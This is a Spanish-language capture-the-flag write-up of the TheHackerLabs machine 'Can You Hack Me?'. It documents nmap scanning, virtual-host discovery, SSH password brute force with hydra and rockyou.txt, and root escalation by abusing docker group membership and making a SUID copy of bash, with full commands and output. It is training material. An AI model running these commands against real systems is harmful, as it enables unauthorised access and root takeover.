Can You Hack Me? - TheHackerLabs

Esta fue una máquina sencilla. Después de descubrir que se aplicaba Virtual Hosting y de registrar el dominio en el /etc/hosts, logramos entrar a la página web activa, pero al no encontrar nada, revisamos el código fuente, en donde encontramos el nombre de un usuario. Aplicamos fuerza bruta al usuario que encontramos, logrando ganar acceso a la máquina víctima vía SSH. Dentro, descubrimos que este usuario está dentro del grupo de Docker, lo que nos permite crear un contenedor que almacena una montura de la raíz del sistema de la máquina. Gracias a esto, también podemos generar cambios que se verán reflejados fuera del contenedor, con lo que logramos escalar privilegios al darle permisos SUID a la Bash.
Herramientas utilizadas:
- ping
- nmap
- wappalizer
- echo
- grep
- hydra
- ssh
- sudo
- tail
- id
- docker
- cp
- chmod
- bash
Índice
Recopilación de Información
Traza ICMP
Vamos a realizar un ping para saber si la máquina está activa y en base al TTL veremos que SO opera en la máquina.
ping -c 4 192.168.10.120
PING 192.168.10.120 (192.168.10.120) 56(84) bytes of data.
64 bytes from 192.168.10.120: icmp_seq=1 ttl=64 time=5.02 ms
64 bytes from 192.168.10.120: icmp_seq=2 ttl=64 time=6.45 ms
64 bytes from 192.168.10.120: icmp_seq=3 ttl=64 time=2.58 ms
64 bytes from 192.168.10.120: icmp_seq=4 ttl=64 time=3.71 ms
--- 192.168.10.120 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3140ms
rtt min/avg/max/mdev = 2.577/4.439/6.453/1.448 ms
Por el TTL sabemos que la máquina usa Linux, hagamos los escaneos de puertos y servicios.
Escaneo de Puertos
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 192.168.10.120 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-18 11:20 CST
Initiating ARP Ping Scan at 11:20
Scanning 192.168.10.120 [1 port]
Completed ARP Ping Scan at 11:20, 0.07s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 11:20
Scanning 192.168.10.120 [65535 ports]
Discovered open port 80/tcp on 192.168.10.120
Discovered open port 22/tcp on 192.168.10.120
Completed SYN Stealth Scan at 11:20, 20.15s elapsed (65535 total ports)
Nmap scan report for 192.168.10.120
Host is up, received arp-response (0.0016s latency).
Scanned at 2025-06-18 11:20:28 CST for 21s
Not shown: 35469 closed tcp ports (reset), 30064 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
MAC Address: XX (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 20.39 seconds
Raw packets sent: 101844 (4.481MB) | Rcvd: 35474 (1.419MB)
| Parámetros | Descripción |
|---|---|
| -p- | Para indicarle un escaneo en ciertos puertos. |
| –open | Para indicar que aplique el escaneo en los puertos abiertos. |
| -sS | Para indicar un TCP Syn Port Scan para que nos agilice el escaneo. |
| –min-rate | Para indicar una cantidad de envió de paquetes de datos no menor a la que indiquemos (en nuestro caso pedimos 5000). |
| -vvv | Para indicar un triple verbose, un verbose nos muestra lo que vaya obteniendo el escaneo. |
| -n | Para indicar que no se aplique resolución dns para agilizar el escaneo. |
| -Pn | Para indicar que se omita el descubrimiento de hosts. |
| -oG | Para indicar que el output se guarde en un fichero grepeable. Lo nombre allPorts. |
Hay 2 puertos abiertos, supongo que la intrusión será por la página web activa en el puerto 80.
Escaneo de Servicios
nmap -sCV -p 22,80 192.168.10.120 -oN targeted
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-18 11:21 CST
Nmap scan report for 192.168.10.120
Host is up (0.0013s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 a8:da:3d:7d:c8:cd:c7:69:ce:ed:13:fa:de:b9:96:50 (ECDSA)
|_ 256 03:24:b9:cc:0b:c2:15:09:db:73:9b:b5:24:d5:41:ca (ED25519)
80/tcp open http Apache httpd 2.4.58
|_http-title: Did not follow redirect to http://canyouhackme.thl
|_http-server-header: Apache/2.4.58 (Ubuntu)
MAC Address: XX (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: Host: 172.17.0.2; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.00 seconds
| Parámetros | Descripción |
|---|---|
| -sC | Para indicar un lanzamiento de scripts básicos de reconocimiento. |
| -sV | Para identificar los servicios/versión que están activos en los puertos que se analicen. |
| -p | Para indicar puertos específicos. |
| -oN | Para indicar que el output se guarde en un fichero. Lo llame targeted. |
El escaneo nos está mostrando que al entrar a la página web usando la IP, nos redirige a la página http://canyouhackme.thl, que no podremos ver, a menos que la registremos en el /etc/hosts.
Esto indica que se está aplicando Virtual Hosting.
De ahí en fuera, no hay más información relevante, así que, vayamos a ver esa página web.
Análisis de Vulnerabilidades
Analizando Servicio HTTP
Entremos:

No se ve nada.
Como lo mencioné antes, debemos registrar el dominio en el /etc/hosts:
echo "192.168.10.120 canyouhackme.thl" >> /etc/hosts
Ahora, recarga la página y debería funcionar:

Listo.
Como tal, la página no muestra nada más.
Veamos qué nos dice Wappalizer:

Nada que nos ayude.
Si revisamos el código fuente, encontraremos un comentario interesante:

Tenemos el nombre de un usuario llamado juan.
Te diría que aplicáramos Fuzzing para ver qué podemos encontrar, pero no encontremos nada.
Así que con el nombre que ya tenemos, vamos a aplicar fuerza bruta el servicio SSH para poder ganar acceso a la máquina.
Explotación de Vulnerabilidades
Aplicando Fuerza Bruta al Servicio SSH y Ganando Acceso a la Máquina Víctima
Para esto, utilizaremos la herramienta hydra y usaremos el wordlist rockyou.txt:
hydra -l 'juan' -P /usr/share/wordlists/rockyou.txt ssh://192.168.10.120 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-18 12:00:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://192.168.10.120:22/
[22][ssh] host: 192.168.10.120 login: juan password: *****
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 31 final worker threads did not complete until end.
[ERROR] 31 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-18 12:01:52
Excelente, tenemos su contraseña. Vamos a comprobar si funciona.
Entremos al servicio SSH:
ssh juan@192.168.10.120
Pasa algo extraño al entrar, ya que se limpia la terminal y nos muestra la flag del usuario:
User flag: ***********
juan@TheHackersLabs-CanYouHackMe:~$
juan@TheHackersLabs-CanYouHackMe:~$ whoami
juan
Post Explotación
Enumeración de la Máquina Víctima
Podemos ver que este usuario no tiene privilegios:
juan@TheHackersLabs-CanYouHackMe:~$ sudo -l
[sudo] password for juan:
Sorry, user juan may not run sudo on TheHackersLabs-CanYouHackMe.
Revisemos los archivos de este usuario:
juan@TheHackersLabs-CanYouHackMe:~$ ls -la
total 36
drwxr-x--- 5 juan juan 4096 sep 7 2024 .
drwxr-xr-x 3 root root 4096 sep 7 2024 ..
-rw------- 1 juan juan 373 jun 18 18:01 .bash_history
-rw-r--r-- 1 juan juan 220 sep 7 2024 .bash_logout
-rw-r--r-- 1 juan juan 3846 sep 7 2024 .bashrc
drwx------ 2 juan juan 4096 sep 7 2024 .cache
drwxrwxr-x 3 juan juan 4096 sep 7 2024 .local
-rw-r--r-- 1 juan juan 807 sep 7 2024 .profile
drwx------ 3 juan juan 4096 sep 7 2024 snap
No encontramos la flag.
Recordando que al iniciar se limpia la terminal y nos muestra la flag, podemos revisar los archivos .bashrc y .profile para ver si ejecutan algo cuando este usuario inicia sesión.
Así, encontramos que el archivo .bashrc es el que limpia la terminal y muestra la flag:
juan@TheHackersLabs-CanYouHackMe:~$ cat .bashrc | tail -n 4
fi
export TERM=xterm
clear
echo "User flag: **********"
Curiosamente, también podemos ver que el archivo .bash_history, que contiene el historial de comandos usados, no se vacía, por lo que podemos leer qué comandos se han ejecutado:
juan@TheHackersLabs-CanYouHackMe:~$ cat .bash_history
rm .bash_history
cd /var/mail
ls
clear
cat para\ juan.txt
cat para\ root.txt
clear
docker run -it -v /:/mnt alpine
docker rm -f flamboyant_mclaren
docker rmi alpine
clear
docker run -it -v /:/mnt alpine
clear
su
exit
...
Vemos algunas cosillas, pero lo más interesante, es el uso de docker para crear una montura de alpine.
Y, si revisamos a qué grupos pertenece este usuario, descubrimos que estamos dentro del grupo docker:
juan@TheHackersLabs-CanYouHackMe:~$ id
uid=1001(juan) gid=1001(juan) groups=1001(juan),100(users),1002(docker)
Esto quiere decir que podemos ocupar docker, aunque no con privilegios de Root:
juan@TheHackersLabs-CanYouHackMe:~$ which docker
/snap/bin/docker
juan@TheHackersLabs-CanYouHackMe:~$ docker
Usage: docker [OPTIONS] COMMAND
A self-sufficient runtime for containers
...
Escalando Privilegios Abusando de Grupo Docker
El siguiente blog explica cómo abusar del grupo docker y cómo dejar una backdoor:
Además, también podemos ocupar la guía de GTFOBins:
En mi caso, utilizaré la guía de GTFOBins, que nos muestra lo siguiente:

Utilizaremos ese comando.
Vamos a desglosarlo:
-
-v /:/mnt: monta todo el sistema raíz del host (/) en el contenedor, en la ruta/mnt. -
--rm: elimina el contenedor al salir. -
-it alpine: inicia un contenedor interactivo con Alpine Linux. -
chroot /mnt sh: cambia la raíz del entorno al sistema del host, dandonos acceso como Root al sistema montado.
En resumen, el comando crea un contenedor de toda la raíz, de manera que los cambios que hagamos, se vean reflejados fuera del contenedor (-v /:/mnt).
Para poder ejecutarlo, necesitamos la imagen de Alpine, que podemos revisar si existe dentro de la máquina con docker:
juan@TheHackersLabs-CanYouHackMe:~$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
alpine latest 91ef0af61f39 9 months ago 7.8MB
Ahí está.
Ahora, ejecutemos ese comando:
juan@TheHackersLabs-CanYouHackMe:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt bash
groups: cannot find name for group ID 11
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
Root flag: ********
root@4a0530af3600:/#
Excelente, parece que también nos dio la flag del Root.
Movámonos al directorio del Root:
root@4a0530af3600:/# cd root/
root@4a0530af3600:~# ls -la
total 40
drwx------ 6 root root 4096 Sep 8 2024 .
drwxr-xr-x 21 root root 540 Jun 18 17:19 ..
-rw------- 1 root root 768 Jun 18 20:40 .bash_history
-rw-r--r-- 1 root root 3157 Sep 7 2024 .bashrc
drwx------ 2 root root 4096 Sep 7 2024 .cache
drwxr-xr-x 3 root root 4096 Sep 5 2024 .local
-rw-r--r-- 1 root root 161 Apr 22 2024 .profile
drwx------ 2 root root 4096 Sep 5 2024 .ssh
-rw------- 1 root root 767 Sep 7 2024 .viminfo
-rw-r--r-- 1 root root 33 Sep 8 2024 root.txt
drwx------ 3 root root 4096 Sep 7 2024 snap
Ahí mismo encontramos la flag.
Y si revisamos el archivo .bashrc, veremos que igual está ahí y se obtendrá cada vez que el Root inicie sesión:
root@4a0530af3600:~# cat .bashrc | tail -n 2
#fi
echo "Root flag: *********"
Como mencioné antes, cualquier cambio que hagamos aquí, se verá reflejado afuera del contenedor.
Entonces, podemos utilizar varias formas para escalar privilegios, por ejemplo, cambiando la contraseña del Root modificando el /etc/passwd, dándole permisos SUID a la Bash, etc.
Hagamos esto último.
Revisemos primero qué permisos tiene la Bash afuera del contenedor:
juan@TheHackersLabs-CanYouHackMe:~$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1446024 mar 31 2024 /bin/bash
Creemos el contenedor de nuevo y asignemosle permisos SUID a la Bash:
root@a5fe8376ab31:/# chmod u+s bin/bash
chmod: changing permissions of 'bin/bash': Read-only file system
Parece que no está aplicando el cambio, esto porque el sistema de archivos donde está /bin/bash está montado como de solo lectura.
Entonces, vamos a copiar la Bash en el directorio del usuario juan:
root@a5fe8376ab31:/# cp bin/bash /home/juan/
root@a5fe8376ab31:/# ls -la /home/juan/
total 4436
drwxr-x--- 6 juan juan 4096 Jun 18 21:49 .
drwxr-xr-x 3 root root 4096 Sep 7 2024 ..
-rw------- 1 juan juan 385 Jun 18 21:50 .bash_history
-rw-r--r-- 1 juan juan 220 Sep 7 2024 .bash_logout
-rw-r--r-- 1 juan juan 3846 Sep 7 2024 .bashrc
drwx------ 2 juan juan 4096 Sep 7 2024 .cache
drwx------ 3 juan juan 4096 Jun 18 18:05 .gnupg
drwxrwxr-x 3 juan juan 4096 Sep 7 2024 .local
-rw-r--r-- 1 juan juan 807 Sep 7 2024 .profile
-rwxr-xr-x 1 root root 1396520 Jun 18 21:51 bash
drwx------ 3 juan juan 4096 Sep 7 2024 snap
Ahora, démosle permisos SUID a esa copia:
root@a5fe8376ab31:/# chmod u+s /home/juan/bash
root@a5fe8376ab31:/# ls -la /home/juan/bash
-rwsr-xr-x 1 root root 1396520 Jun 18 21:51 /home/juan/bash
Muy bien.
Salgamos del contenedor y deberíamos tener la Bash con los permisos SUID:
juan@TheHackersLabs-CanYouHackMe:~$ ls -la
total 4436
drwxr-x--- 6 juan juan 4096 jun 18 21:49 .
drwxr-xr-x 3 root root 4096 sep 7 2024 ..
-rwsr-xr-x 1 root root 1396520 jun 18 21:51 bash
...
Genial, ya podemos ejecutar la Bash copiada con privilegios:
juan@TheHackersLabs-CanYouHackMe:~$ ./bash -p
bash-5.1# whoami
root
Podemos leer la flag de nuevo, pero como ya la tenemos, no será necesario.
Entonces, con esto terminamos la máquina.
Links de Investigación
- https://www.securitum.com/privilege_escalation_through_docker_group_membership_and_sudo_backdoor.html
- https://gtfobins.github.io/gtfobins/docker/
